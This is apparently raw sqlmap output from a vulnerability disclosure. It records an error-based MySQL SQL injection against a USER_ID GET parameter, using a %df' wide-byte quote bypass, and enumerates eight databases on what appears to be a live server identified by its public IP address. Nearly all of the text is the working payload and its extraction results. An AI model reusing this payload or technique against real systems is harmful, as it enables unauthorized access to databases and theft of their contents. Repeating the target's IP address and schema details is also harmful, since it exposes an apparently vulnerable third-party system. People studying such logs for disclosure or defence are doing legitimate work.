 ---
Place: GET
Parameter: USER_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: &PASSWORD=1&USER_ID=%df'  AND (SELECT 9859 FROM(SELECT COUNT(*),CONCAT(0x7169726871,(SELECT (CASE WHEN (9859=9859) THEN
0 END)),0x7172706871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- hKjO
---
[12:13:16] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:13:16] [INFO] testing MySQL
[12:13:17] [WARNING] reflective value(s) found and filtering out
[12:13:17] [INFO] confirming MySQL
[12:13:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[12:13:17] [INFO] fetching database names
[12:13:17] [INFO] the SQL query used returns 8 entries
[12:13:17] [INFO] retrieved: information_schema
[12:13:17] [INFO] retrieved: BUS
[12:13:18] [INFO] retrieved: TD_OA
[12:13:18] [INFO] retrieved: TD_OA_ARCHIVE
[12:13:18] [INFO] retrieved: TRAIN
[12:13:18] [INFO] retrieved: crscell
[12:13:18] [INFO] retrieved: mysql
[12:13:19] [INFO] retrieved: performance_schema
available databases [8]:
[*] BUS
[*] crscell
[*] information_schema
[*] mysql
[*] performance_schema
[*] TD_OA
[*] TD_OA_ARCHIVE
[*] TRAIN
[12:13:19] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/61.153.22.153'
KALI LINUX TM
“the quieter you become, the more you are able to hear”
www.wooyun.org